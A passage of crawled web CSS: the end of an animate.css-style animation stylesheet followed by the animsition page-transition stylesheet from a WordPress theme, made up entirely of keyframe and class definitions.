    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/themes/sanfran/assets/css/animsition.css?ver=4.0.1
body_size: 1937
content:
/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */

.animsition,
.animsition-overlay {
    position: relative;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animsition-overlay-slide {
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: #ddd
}

.animsition-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -42px;
    margin-left: -42px;
    z-index: 2
}

.animsition-loading {
    width: 84px;
    height: 84px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #0f66dc;
    animation: animsition-loading 1.7s linear infinite;
}

.animsition-loading:before {
    content: "";
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #48bf84;
    animation: animsition-loading-reverse .6s linear infinite;
}

@-webkit-keyframes animsition-loading {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes animsition-loading {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes animsition-loading-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@keyframes animsition-loading-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes fade-in {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.fade-in {
    -webkit-animation-name: fade-in;
    animation-name: fade-in
}

@-webkit-keyframes fade-out {
    0% {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

@keyframes fade-out {
    0% {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

.fade-out {
    -webkit-animation-name: fade-out;
    animation-name: fade-out
}

@-webkit-keyframes fade-in-up {
    0% {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-up {
    0% {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-up {
    -webkit-animation-name: fade-in-up;
    animation-name: fade-in-up
}

@-webkit-keyframes fade-out-up {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
}

@keyframes fade-out-up {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
}

.fade-out-up {
    -webkit-animation-name: fade-out-up;
    animation-name: fade-out-up
}

@-webkit-keyframes fade-in-up-sm {
    0% {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-up-sm {
    0% {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-up-sm {
    -webkit-animation-name: fade-in-up-sm;
    animation-name: fade-in-up-sm
}

@-webkit-keyframes fade-out-up-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
}

@keyframes fade-out-up-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
}

.fade-out-up-sm {
    -webkit-animation-name: fade-out-up-sm;
    animation-name: fade-out-up-sm
}

@-webkit-keyframes fade-in-up-lg {
    0% {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-up-lg {
    0% {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-up-lg {
    -webkit-animation-name: fade-in-up-lg;
    animation-name: fade-in-up-lg
}

@-webkit-keyframes fade-out-up-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-1000px);
        transform: translateY(-1000px);
        opacity: 0
    }
}

@keyframes fade-out-up-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-1000px);
        transform: translateY(-1000px);
        opacity: 0
    }
}

.fade-out-up-lg {
    -webkit-animation-name: fade-out-up-lg;
    animation-name: fade-out-up-lg
}

@-webkit-keyframes fade-in-down {
    0% {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-down {
    0% {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-down {
    -webkit-animation-name: fade-in-down;
    animation-name: fade-in-down
}

@-webkit-keyframes fade-out-down {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
}

@keyframes fade-out-down {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
}

.fade-out-down {
    -webkit-animation-name: fade-out-down;
    animation-name: fade-out-down
}

@-webkit-keyframes fade-in-down-sm {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-down-sm {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-down-sm {
    -webkit-animation-name: fade-in-down-sm;
    animation-name: fade-in-down-sm
}

@-webkit-keyframes fade-out-down-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
}

@keyframes fade-out-down-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
}

.fade-out-down-sm {
    -webkit-animation-name: fade-out-down-sm;
    animation-name: fade-out-down-sm
}

.fade-in-down-lg {
    -webkit-animation-name: fade-in-down;
    animation-name: fade-in-down
}

@-webkit-keyframes fade-out-down-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
}

@keyframes fade-out-down-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
}

.fade-out-down-lg {
    -webkit-animation-name: fade-out-down-lg;
    animation-name: fade-out-down-lg
}

@-webkit-keyframes fade-in-left {
    0% {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-left {
    0% {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-left {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left
}

@-webkit-keyframes fade-out-left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
}

@keyframes fade-out-left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
}

.fade-out-left {
    -webkit-animation-name: fade-out-left;
    animation-name: fade-out-left
}

@-webkit-keyframes fade-in-left-sm {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-left-sm {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-left-sm {
    -webkit-animation-name: fade-in-left-sm;
    animation-name: fade-in-left-sm
}

@-webkit-keyframes fade-out-left-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
}

@keyframes fade-out-left-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
}

.fade-out-left-sm {
    -webkit-animation-name: fade-out-left-sm;
    animation-name: fade-out-left-sm
}

@-webkit-keyframes fade-in-left-lg {
    0% {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-left-lg {
    0% {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-left-lg {
    -webkit-animation-name: fade-in-left-lg;
    animation-name: fade-in-left-lg
}

@-webkit-keyframes fade-out-left-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
}

@keyframes fade-out-left-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
}

.fade-out-left-lg {
    -webkit-animation-name: fade-out-left-lg;
    animation-name: fade-out-left-lg
}

